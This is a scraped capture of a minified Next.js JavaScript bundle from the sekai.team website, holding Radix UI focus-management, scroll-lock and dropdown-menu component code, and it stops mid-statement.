1",metadata:"0",theme:"light",darkTheme:"transparent_dark",themeURL:"",lang:"en"}},search:{provider:"kbar",kbarConfig:{searchDocumentsPath:"search.json"}}};e.exports=i},79255:function(){}},function(e){e.O(0,[685,222,624,971,596,744],function(){return e(e.s=32429)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/668-d23e64c40100d191.js
body_size: 11293
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[668],{49310:function(e,t,n){let r;n.d(t,{oC:function(){return t6},VY:function(){return t0},ZA:function(){return t1},ck:function(){return t8},wU:function(){return t5},__:function(){return t2},Uv:function(){return t$},Ee:function(){return t7},Rk:function(){return t3},fC:function(){return tJ},Z0:function(){return t9},Tr:function(){return t4},tu:function(){return nt},fF:function(){return ne},xz:function(){return tQ}});var o,a,u,c,i,l,d=n(8404),s=n(2265),f=n(98157),p=n(87682),v=n(85225),m=n(13846),h=n(65092),g=n(60989),w=n(24183),E=n(28284);let b=0;function y(){let e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.cssText="outline: none; opacity: 0; position: fixed; pointer-events: none",e}var M=n(4590);let C="focusScope.autoFocusOnMount",_="focusScope.autoFocusOnUnmount",R={bubbles:!1,cancelable:!0},k=(0,s.forwardRef)((e,t)=>{let{loop:n=!1,trapped:r=!1,onMountAutoFocus:o,onUnmountAutoFocus:a,...u}=e,[c,i]=(0,s.useState)(null),l=(0,M.W)(o),f=(0,M.W)(a),v=(0,s.useRef)(null),m=(0,p.e)(t,e=>i(e)),g=(0,s.useRef)({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;(0,s.useEffect)(()=>{if(r){function e(e){if(g.paused||!c)return;let t=e.target;c.contains(t)?v.current=t:S(v.current,{select:!0})}function t(e){if(g.paused||!c)return;let t=e.relatedTarget;null===t||c.contains(t)||S(v.current,{select:!0})}document.addEventListener("focusin",e),document.addEventListener("focusout",t);let n=new MutationObserver(function(e){let t=document.activeElement;if(t===document.body)for(let t of e)t.removedNodes.length>0&&S(c)});return c&&n.observe(c,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),n.disconnect()}}},[r,c,g.paused]),(0,s.useEffect)(()=>{if(c){x.add(g);let e=document.activeElement,t=c.contains(e);if(!t){let t=new CustomEvent(C,R);c.addEventListener(C,l),c.dispatchEvent(t),t.defaultPrevented||(function(e,{select:t=!1}={}){let n=document.activeElement;for(let r of e)if(S(r,{select:t}),document.activeElement!==n)return}(D(c).filter(e=>"A"!==e.tagName),{select:!0}),document.activeElement===e&&S(c))}return()=>{c.removeEventListener(C,l),setTimeout(()=>{let t=new CustomEvent(_,R);c.addEventListener(_,f),c.dispatchEvent(t),t.defaultPrevented||S(null!=e?e:document.body,{select:!0}),c.removeEventListener(_,f),x.remove(g)},0)}}},[c,l,f,g]);let w=(0,s.useCallback)(e=>{if(!n&&!r||g.paused)return;let t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,o=document.activeElement;if(t&&o){let t=e.currentTarget,[r,a]=function(e){let t=D(e),n=T(t,e),r=T(t.reverse(),e);return[n,r]}(t),u=r&&a;u?e.shiftKey||o!==a?e.shiftKey&&o===r&&(e.preventDefault(),n&&S(a,{select:!0})):(e.preventDefault(),n&&S(r,{select:!0})):o===t&&e.preventDefault()}},[n,r,g.paused]);return(0,s.createElement)(h.WV.div,(0,d.Z)({tabIndex:-1},u,{ref:m,onKeyDown:w}))});function D(e){let t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function T(e,t){for(let n of e)if(!function(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e&&(void 0===t||e!==t);){if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}(n,{upTo:t}))return n}function S(e,{select:t=!1}={}){if(e&&e.focus){var n;let r=document.activeElement;e.focus({preventScroll:!0}),e!==r&&(n=e)instanceof HTMLInputElement&&"select"in n&&t&&e.select()}}let x=(r=[],{add(e){let t=r[0];e!==t&&(null==t||t.pause()),(r=I(r,e)).unshift(e)},remove(e){var t;null===(t=(r=I(r,e))[0])||void 0===t||t.resume()}});function I(e,t){let n=[...e],r=n.indexOf(t);return -1!==r&&n.splice(r,1),n}var P=n(13878),O=n(72378),F=n(78172),A=n(39233);let L="rovingFocusGroup.onEntryFocus",Z={bubbles:!1,cancelable:!0},K="RovingFocusGroup",[W,N,B]=(0,g.B)(K),[V,G]=(0,v.b)(K,[B]),[U,X]=V(K),j=(0,s.forwardRef)((e,t)=>(0,s.createElement)(W.Provider,{scope:e.__scopeRovingFocusGroup},(0,s.createElement)(W.Slot,{scope:e.__scopeRovingFocusGroup},(0,s.createElement)(Y,(0,d.Z)({},e,{ref:t}))))),Y=(0,s.forwardRef)((e,t)=>{let{__scopeRovingFocusGroup:n,orientation:r,loop:o=!1,dir:a,currentTabStopId:u,defaultCurrentTabStopId:c,onCurrentTabStopIdChange:i,onEntryFocus:l,...v}=e,g=(0,s.useRef)(null),E=(0,p.e)(t,g),b=(0,w.gm)(a),[y=null,C]=(0,m.T)({prop:u,defaultProp:c,onChange:i}),[_,R]=(0,s.useState)(!1),k=(0,M.W)(l),D=N(n),T=(0,s.useRef)(!1),[S,x]=(0,s.useState)(0);return(0,s.useEffect)(()=>{let e=g.current;if(e)return e.addEventListener(L,k),()=>e.removeEventListener(L,k)},[k]),(0,s.createElement)(U,{scope:n,orientation:r,dir:b,loop:o,currentTabStopId:y,onItemFocus:(0,s.useCallback)(e=>C(e),[C]),onItemShiftTab:(0,s.useCallback)(()=>R(!0),[]),onFocusableItemAdd:(0,s.useCallback)(()=>x(e=>e+1),[]),onFocusableItemRemove:(0,s.useCallback)(()=>x(e=>e-1),[])},(0,s.createElement)(h.WV.div,(0,d.Z)({tabIndex:_||0===S?-1:0,"data-orientation":r},v,{ref:E,style:{outline:"none",...e.style},onMouseDown:(0,f.M)(e.onMouseDown,()=>{T.current=!0}),onFocus:(0,f.M)(e.onFocus,e=>{let t=!T.current;if(e.target===e.currentTarget&&t&&!_){let t=new CustomEvent(L,Z);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){let e=D().filter(e=>e.focusable),t=e.find(e=>e.active),n=e.find(e=>e.id===y),r=[t,n,...e].filter(Boolean),o=r.map(e=>e.ref.current);q(o)}}T.current=!1}),onBlur:(0,f.M)(e.onBlur,()=>R(!1))})))}),z=(0,s.forwardRef)((e,t)=>{let{__scopeRovingFocusGroup:n,focusable:r=!0,active:o=!1,tabStopId:a,...u}=e,c=(0,P.M)(),i=a||c,l=X("RovingFocusGroupItem",n),p=l.currentTabStopId===i,v=N(n),{onFocusableItemAdd:m,onFocusableItemRemove:g}=l;return(0,s.useEffect)(()=>{if(r)return m(),()=>g()},[r,m,g]),(0,s.createElement)(W.ItemSlot,{scope:n,id:i,focusable:r,active:o},(0,s.createElement)(h.WV.span,(0,d.Z)({tabIndex:p?0:-1,"data-orientation":l.orientation},u,{ref:t,onMouseDown:(0,f.M)(e.onMouseDown,e=>{r?l.onItemFocus(i):e.preventDefault()}),onFocus:(0,f.M)(e.onFocus,()=>l.onItemFocus(i)),onKeyDown:(0,f.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){l.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let t=function(e,t,n){var r;let o=(r=e.key,"rtl"!==n?r:"ArrowLeft"===r?"ArrowRight":"ArrowRight"===r?"ArrowLeft":r);if(!("vertical"===t&&["ArrowLeft","ArrowRight"].includes(o))&&!("horizontal"===t&&["ArrowUp","ArrowDown"].includes(o)))return H[o]}(e,l.orientation,l.dir);if(void 0!==t){e.preventDefault();let o=v().filter(e=>e.focusable),a=o.map(e=>e.ref.current);if("last"===t)a.reverse();else if("prev"===t||"next"===t){var n,r;"prev"===t&&a.reverse();let o=a.indexOf(e.currentTarget);a=l.loop?(n=a,r=o+1,n.map((e,t)=>n[(r+t)%n.length])):a.slice(o+1)}setTimeout(()=>q(a))}})})))}),H={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function q(e){let t=document.activeElement;for(let n of e)if(n===t||(n.focus(),document.activeElement!==t))return}var J=n(82575),Q=new WeakMap,$=new WeakMap,ee={},et=0,en=function(e){return e&&(e.host||en(e.parentNode))},er=function(e,t,n,r){var o=(Array.isArray(e)?e:[e]).map(function(e){if(t.contains(e))return e;var n=en(e);return n&&t.contains(n)?n:(console.error("aria-hidden",e,"in not contained inside",t,". Doing nothing"),null)}).filter(function(e){return!!e});ee[n]||(ee[n]=new WeakMap);var a=ee[n],u=[],c=new Set,i=new Set(o),l=function(e){!e||c.has(e)||(c.add(e),l(e.parentNode))};o.forEach(l);var d=function(e){!e||i.has(e)||Array.prototype.forEach.call(e.children,function(e){if(c.has(e))d(e);else{var t=e.getAttribute(r),o=null!==t&&"false"!==t,i=(Q.get(e)||0)+1,l=(a.get(e)||0)+1;Q.set(e,i),a.set(e,l),u.push(e),1===i&&o&&$.set(e,!0),1===l&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}})};return d(t),c.clear(),et++,function(){u.forEach(function(e){var t=Q.get(e)-1,o=a.get(e)-1;Q.set(e,t),a.set(e,o),t||($.has(e)||e.removeAttribute(r),$.delete(e)),o||e.removeAttribute(n)}),--et||(Q=new WeakMap,Q=new WeakMap,$=new WeakMap,ee={})}},eo=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||("undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live]"))),er(r,o,n,"aria-hidden")):function(){return null}},ea=function(){return(ea=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function eu(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}"function"==typeof SuppressedError&&SuppressedError;var ec="right-scroll-bar-position",ei="width-before-scroll-bar";function el(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var ed=new WeakMap,es=(void 0===o&&(o={}),(void 0===a&&(a=function(e){return e}),u=[],c=!1,i={read:function(){if(c)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return u.length?u[u.length-1]:null},useMedium:function(e){var t=a(e,c);return u.push(t),function(){u=u.filter(function(e){return e!==t})}},assignSyncMedium:function(e){for(c=!0;u.length;){var t=u;u=[],t.forEach(e)}u={push:function(t){return e(t)},filter:function(){return u}}},assignMedium:function(e){c=!0;var t=[];if(u.length){var n=u;u=[],n.forEach(e),t=u}var r=function(){var n=t;t=[],n.forEach(e)},o=function(){return Promise.resolve().then(r)};o(),u={push:function(e){t.push(e),o()},filter:function(e){return t=t.filter(e),u}}}}).options=ea({async:!0,ssr:!1},o),i),ef=function(){},ep=s.forwardRef(function(e,t){var n,r,o,a,u=s.useRef(null),c=s.useState({onScrollCapture:ef,onWheelCapture:ef,onTouchMoveCapture:ef}),i=c[0],l=c[1],d=e.forwardProps,f=e.children,p=e.className,v=e.removeScrollBar,m=e.enabled,h=e.shards,g=e.sideCar,w=e.noIsolation,E=e.inert,b=e.allowPinchZoom,y=e.as,M=void 0===y?"div":y,C=eu(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as"]),_=(n=[u,t],r=function(e){return n.forEach(function(t){return el(t,e)})},(o=(0,s.useState)(function(){return{value:null,callback:r,facade:{get current(){return o.value},set current(value){var e=o.value;e!==value&&(o.value=value,o.callback(value,e))}}}})[0]).callback=r,a=o.facade,s.useLayoutEffect(function(){var e=ed.get(a);if(e){var t=new Set(e),r=new Set(n),o=a.current;t.forEach(function(e){r.has(e)||el(e,null)}),r.forEach(function(e){t.has(e)||el(e,o)})}ed.set(a,n)},[n]),a),R=ea(ea({},C),i);return s.createElement(s.Fragment,null,m&&s.createElement(g,{sideCar:es,removeScrollBar:v,shards:h,noIsolation:w,inert:E,setCallbacks:l,allowPinchZoom:!!b,lockRef:u}),d?s.cloneElement(s.Children.only(f),ea(ea({},R),{ref:_})):s.createElement(M,ea({},R,{className:p,ref:_}),f))});ep.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ep.classNames={fullWidth:ei,zeroRight:ec};var ev=function(e){var t=e.sideCar,n=eu(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw Error("Sidecar medium not found");return s.createElement(r,ea({},n))};ev.isSideCarExport=!0;var em=function(){var e=0,t=null;return{add:function(r){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=l||n.nc;return t&&e.setAttribute("nonce",t),e}())){var o,a;(o=t).styleSheet?o.styleSheet.cssText=r:o.appendChild(document.createTextNode(r)),a=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(a)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},eh=function(){var e=em();return function(t,n){s.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},eg=function(){var e=eh();return function(t){return e(t.styles,t.dynamic),null}},ew={left:0,top:0,right:0,gap:0},eE=function(e){return parseInt(e||"",10)||0},eb=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[eE(n),eE(r),eE(o)]},ey=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ew;var t=eb(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},eM=eg(),eC=function(e,t,n,r){var o=e.left,a=e.top,u=e.right,c=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(c,"px ").concat(r,";\n  }\n  body {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(u,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(c,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(c,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(ec," {\n    right: ").concat(c,"px ").concat(r,";\n  }\n  \n  .").concat(ei," {\n    margin-right: ").concat(c,"px ").concat(r,";\n  }\n  \n  .").concat(ec," .").concat(ec," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(ei," .").concat(ei," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(c,"px;\n  }\n")},e_=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r,a=s.useMemo(function(){return ey(o)},[o]);return s.createElement(eM,{styles:eC(a,!t,o,n?"":"!important")})},eR=!1;if("undefined"!=typeof window)try{var ek=Object.defineProperty({},"passive",{get:function(){return eR=!0,!0}});window.addEventListener("test",ek,ek),window.removeEventListener("test",ek,ek)}catch(e){eR=!1}var eD=!!eR&&{passive:!1},eT=function(e,t){var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&"TEXTAREA"!==e.tagName&&"visible"===n[t])},eS=function(e,t){var n=t;do{if("undefined"!=typeof ShadowRoot&&n instanceof ShadowRoot&&(n=n.host),ex(e,n)){var r=eI(e,n);if(r[1]>r[2])return!0}n=n.parentNode}while(n&&n!==document.body);return!1},ex=function(e,t){return"v"===e?eT(t,"overflowY"):eT(t,"overflowX")},eI=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},eP=function(e,t,n,r,o){var a,u=(a=window.getComputedStyle(t).direction,"h"===e&&"rtl"===a?-1:1),c=u*r,i=n.target,l=t.contains(i),d=!1,s=c>0,f=0,p=0;do{var v=eI(e,i),m=v[0],h=v[1]-v[2]-u*m;(m||h)&&ex(e,i)&&(f+=h,p+=m),i=i.parentNode}while(!l&&i!==document.body||l&&(t.contains(i)||t===i));return s&&(o&&0===f||!o&&c>f)?d=!0:!s&&(o&&0===p||!o&&-c>p)&&(d=!0),d},eO=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},eF=function(e){return[e.deltaX,e.deltaY]},eA=function(e){return e&&"current"in e?e.current:e},eL=0,eZ=[],eK=(es.useMedium(function(e){var t=s.useRef([]),n=s.useRef([0,0]),r=s.useRef(),o=s.useState(eL++)[0],a=s.useState(function(){return eg()})[0],u=s.useRef(e);s.useEffect(function(){u.current=e},[e]),s.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=(function(e,t,n){if(n||2==arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))})([e.lockRef.current],(e.shards||[]).map(eA),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var c=s.useCallback(function(e,t){if("touches"in e&&2===e.touches.length)return!u.current.allowPinchZoom;var o,a=eO(e),c=n.current,i="deltaX"in e?e.deltaX:c[0]-a[0],l="deltaY"in e?e.deltaY:c[1]-a[1],d=e.target,s=Math.abs(i)>Math.abs(l)?"h":"v";if("touches"in e&&"h"===s&&"range"===d.type)return!1;var f=eS(s,d);if(!f)return!0;if(f?o=s:(o="v"===s?"h":"v",f=eS(s,d)),!f)return!1;if(!r.current&&"changedTouches"in e&&(i||l)&&(r.current=o),!o)return!0;var p=r.current||o;return eP(p,t,e,"h"===p?i:l,!0)},[]),i=s.useCallback(function(e){if(eZ.length&&eZ[eZ.length-1]===a){var n="deltaY"in e?eF(e):eO(e),r=t.current.filter(function(t){var r;return t.name===e.type&&t.target===e.target&&(r=t.delta)[0]===n[0]&&r[1]===n[1]})[0];if(r&&r.should){e.cancelable&&e.preventDefault();return}if(!r){var o=(u.current.shards||[]).map(eA).filter(Boolean).filter(function(t){return t.contains(e.target)});(o.length>0?c(e,o[0]):!u.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),l=s.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),d=s.useCallback(function(e){n.current=eO(e),r.current=void 0},[]),f=s.useCallback(function(t){l(t.type,eF(t),t.target,c(t,e.lockRef.current))},[]),p=s.useCallback(function(t){l(t.type,eO(t),t.target,c(t,e.lockRef.current))},[]);s.useEffect(function(){return eZ.push(a),e.setCallbacks({onScrollCapture:f,onWheelCapture:f,onTouchMoveCapture:p}),document.addEventListener("wheel",i,eD),document.addEventListener("touchmove",i,eD),document.addEventListener("touchstart",d,eD),function(){eZ=eZ.filter(function(e){return e!==a}),document.removeEventListener("wheel",i,eD),document.removeEventListener("touchmove",i,eD),document.removeEventListener("touchstart",d,eD)}},[]);var v=e.removeScrollBar,m=e.inert;return s.createElement(s.Fragment,null,m?s.createElement(a,{styles:"\n  .block-interactivity-".concat(o," {pointer-events: none;}\n  .allow-interactivity-").concat(o," {pointer-events: all;}\n")}):null,v?s.createElement(e_,{gapMode:"margin"}):null)}),ev),eW=s.forwardRef(function(e,t){return s.createElement(ep,ea({},e,{ref:t,sideCar:eK}))});eW.classNames=ep.classNames;let eN=["Enter"," "],eB=["ArrowUp","PageDown","End"],eV=["ArrowDown","PageUp","Home",...eB],eG={ltr:[...eN,"ArrowRight"],rtl:[...eN,"ArrowLeft"]},eU={ltr:["ArrowLeft"],rtl:["ArrowRight"]},eX="Menu",[ej,eY,ez]=(0,g.B)(eX),[eH,eq]=(0,v.b)(eX,[ez,O.D7,G]),eJ=(0,O.D7)(),eQ=G(),[e$,e0]=eH(eX),[e1,e2]=eH(eX),e8=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e,o=eJ(n);return(0,s.createElement)(O.ee,(0,d.Z)({},o,r,{ref:t}))}),e6="MenuPortal",[e7,e3]=eH(e6,{forceMount:void 0}),e5="MenuContent",[e9,e4]=eH(e5),te=(0,s.forwardRef)((e,t)=>{let n=e3(e5,e.__scopeMenu),{forceMount:r=n.forceMount,...o}=e,a=e0(e5,e.__scopeMenu),u=e2(e5,e.__scopeMenu);return(0,s.createElement)(ej.Provider,{scope:e.__scopeMenu},(0,s.createElement)(A.z,{present:r||a.open},(0,s.createElement)(ej.Slot,{scope:e.__scopeMenu},u.modal?(0,s.createElement)(tt,(0,d.Z)({},o,{ref:t})):(0,s.createElement)(tn,(0,d.Z)({},o,{ref:t})))))}),tt=(0,s.forwardRef)((e,t)=>{let n=e0(e5,e.__scopeMenu),r=(0,s.useRef)(null),o=(0,p.e)(t,r);return(0,s.useEffect)(()=>{let e=r.current;if(e)return eo(e)},[]),(0,s.createElement)(tr,(0,d.Z)({},e,{ref:o,trapFocus:n.open,disableOutsidePointerEvents:n.open,disableOutsideScroll:!0,onFocusOutside:(0,f.M)(e.onFocusOutside,e=>e.preventDefault(),{checkForDefaultPrevented:!1}),onDismiss:()=>n.onOpenChange(!1)}))}),tn=(0,s.forwardRef)((e,t)=>{let n=e0(e5,e.__scopeMenu);return(0,s.createElement)(tr,(0,d.Z)({},e,{ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,disableOutsideScroll:!1,onDismiss:()=>n.onOpenChange(!1)}))}),tr=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,loop:r=!1,trapFocus:o,onOpenAutoFocus:a,onCloseAutoFocus:u,disableOutsidePointerEvents:c,onEntryFocus:i,onEscapeKeyDown:l,onPointerDownOutside:v,onFocusOutside:m,onInteractOutside:h,onDismiss:g,disableOutsideScroll:w,...M}=e,C=e0(e5,n),_=e2(e5,n),R=eJ(n),D=eQ(n),T=eY(n),[S,x]=(0,s.useState)(null),I=(0,s.useRef)(null),P=(0,p.e)(t,I,C.onContentChange),F=(0,s.useRef)(0),A=(0,s.useRef)(""),L=(0,s.useRef)(0),Z=(0,s.useRef)(null),K=(0,s.useRef)("right"),W=(0,s.useRef)(0),N=w?eW:s.Fragment,B=w?{as:J.g7,allowPinchZoom:!0}:void 0,V=e=>{var t,n;let r=A.current+e,o=T().filter(e=>!e.disabled),a=document.activeElement,u=null===(t=o.find(e=>e.ref.current===a))||void 0===t?void 0:t.textValue,c=o.map(e=>e.textValue),i=function(e,t,n){var r;let o=t.length>1&&Array.from(t).every(e=>e===t[0]),a=o?t[0]:t,u=n?e.indexOf(n):-1,c=(r=Math.max(u,0),e.map((t,n)=>e[(r+n)%e.length])),i=1===a.length;i&&(c=c.filter(e=>e!==n));let l=c.find(e=>e.toLowerCase().startsWith(a.toLowerCase()));return l!==n?l:void 0}(c,r,u),l=null===(n=o.find(e=>e.textValue===i))||void 0===n?void 0:n.ref.current;!function e(t){A.current=t,window.clearTimeout(F.current),""!==t&&(F.current=window.setTimeout(()=>e(""),1e3))}(r),l&&setTimeout(()=>l.focus())};(0,s.useEffect)(()=>()=>window.clearTimeout(F.current),[]),(0,s.useEffect)(()=>{var e,t;let n=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",null!==(e=n[0])&&void 0!==e?e:y()),document.body.insertAdjacentElement("beforeend",null!==(t=n[1])&&void 0!==t?t:y()),b++,()=>{1===b&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),b--}},[]);let G=(0,s.useCallback)(e=>{var t,n;let r=K.current===(null===(t=Z.current)||void 0===t?void 0:t.side);return r&&function(e,t){if(!t)return!1;let n={x:e.clientX,y:e.clientY};return function(e,t){let{x:n,y:r}=e,o=!1;for(let e=0,a=t.length-1;e<t.length;a=e++){let u=t[e].x,c=t[e].y,i=t[a].x,l=t[a].y,d=c>r!=l>r&&n<(i-u)*(r-c)/(l-c)+u;d&&(o=!o)}return o}(n,t)}(e,null===(n=Z.current)||void 0===n?void 0:n.area)},[]);return(0,s.createElement)(e9,{scope:n,searchRef:A,onItemEnter:(0,s.useCallback)(e=>{G(e)&&e.preventDefault()},[G]),onItemLeave:(0,s.useCallback)(e=>{var t;G(e)||(null===(t=I.current)||void 0===t||t.focus(),x(null))},[G]),onTriggerLeave:(0,s.useCallback)(e=>{G(e)&&e.preventDefault()},[G]),pointerGraceTimerRef:L,onPointerGraceIntentChange:(0,s.useCallback)(e=>{Z.current=e},[])},(0,s.createElement)(N,B,(0,s.createElement)(k,{asChild:!0,trapped:o,onMountAutoFocus:(0,f.M)(a,e=>{var t;e.preventDefault(),null===(t=I.current)||void 0===t||t.focus()}),onUnmountAutoFocus:u},(0,s.createElement)(E.XB,{asChild:!0,disableOutsidePointerEvents:c,onEscapeKeyDown:l,onPointerDownOutside:v,onFocusOutside:m,onInteractOutside:h,onDismiss:g},(0,s.createElement)(j,(0,d.Z)({asChild:!0},D,{dir:_.dir,orientation:"vertical",loop:r,currentTabStopId:S,onCurrentTabStopIdChange:x,onEntryFocus:(0,f.M)(i,e=>{_.isUsingKeyboardRef.current||e.preventDefault()})}),(0,s.createElement)(O.VY,(0,d.Z)({role:"menu","aria-orientation":"vertical","data-state":tk(C.open),"data-radix-menu-content":"",dir:_.dir},R,M,{ref:P,style:{outline:"none",...M.style},onKeyDown:(0,f.M)(M.onKeyDown,e=>{let t=e.target,n=t.closest("[data-radix-menu-content]")===e.currentTarget,r=e.ctrlKey||e.altKey||e.metaKey,o=1===e.key.length;n&&("Tab"===e.key&&e.preventDefault(),!r&&o&&V(e.key));let a=I.current;if(e.target!==a||!eV.includes(e.key))return;e.preventDefault();let u=T().filter(e=>!e.disabled),c=u.map(e=>e.ref.current);eB.includes(e.key)&&c.reverse(),function(e){let t=document.activeElement;for(let n of e)if(n===t||(n.focus(),document.activeElement!==t))return}(c)}),onBlur:(0,f.M)(e.onBlur,e=>{e.currentTarget.contains(e.target)||(window.clearTimeout(F.current),A.current="")}),onPointerMove:(0,f.M)(e.onPointerMove,tS(e=>{let t=e.target,n=W.current!==e.clientX;if(e.currentTarget.contains(t)&&n){let t=e.clientX>W.current?"right":"left";K.current=t,W.current=e.clientX}}))})))))))}),to=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e;return(0,s.createElement)(h.WV.div,(0,d.Z)({role:"group"},r,{ref:t}))}),ta=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e;return(0,s.createElement)(h.WV.div,(0,d.Z)({},r,{ref:t}))}),tu="MenuItem",tc="menu.itemSelect",ti=(0,s.forwardRef)((e,t)=>{let{disabled:n=!1,onSelect:r,...o}=e,a=(0,s.useRef)(null),u=e2(tu,e.__scopeMenu),c=e4(tu,e.__scopeMenu),i=(0,p.e)(t,a),l=(0,s.useRef)(!1);return(0,s.createElement)(tl,(0,d.Z)({},o,{ref:i,disabled:n,onClick:(0,f.M)(e.onClick,()=>{let e=a.current;if(!n&&e){let t=new CustomEvent(tc,{bubbles:!0,cancelable:!0});e.addEventListener(tc,e=>null==r?void 0:r(e),{once:!0}),(0,h.jH)(e,t),t.defaultPrevented?l.current=!1:u.onClose()}}),onPointerDown:t=>{var n;null===(n=e.onPointerDown)||void 0===n||n.call(e,t),l.current=!0},onPointerUp:(0,f.M)(e.onPointerUp,e=>{var t;l.current||null===(t=e.currentTarget)||void 0===t||t.click()}),onKeyDown:(0,f.M)(e.onKeyDown,e=>{let t=""!==c.searchRef.current;!n&&(!t||" "!==e.key)&&eN.includes(e.key)&&(e.currentTarget.click(),e.preventDefault())})}))}),tl=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,disabled:r=!1,textValue:o,...a}=e,u=e4(tu,n),c=eQ(n),i=(0,s.useRef)(null),l=(0,p.e)(t,i),[v,m]=(0,s.useState)(!1),[g,w]=(0,s.useState)("");return(0,s.useEffect)(()=>{let e=i.current;if(e){var t;w((null!==(t=e.textContent)&&void 0!==t?t:"").trim())}},[a.children]),(0,s.createElement)(ej.ItemSlot,{scope:n,disabled:r,textValue:null!=o?o:g},(0,s.createElement)(z,(0,d.Z)({asChild:!0},c,{focusable:!r}),(0,s.createElement)(h.WV.div,(0,d.Z)({role:"menuitem","data-highlighted":v?"":void 0,"aria-disabled":r||void 0,"data-disabled":r?"":void 0},a,{ref:l,onPointerMove:(0,f.M)(e.onPointerMove,tS(e=>{if(r)u.onItemLeave(e);else if(u.onItemEnter(e),!e.defaultPrevented){let 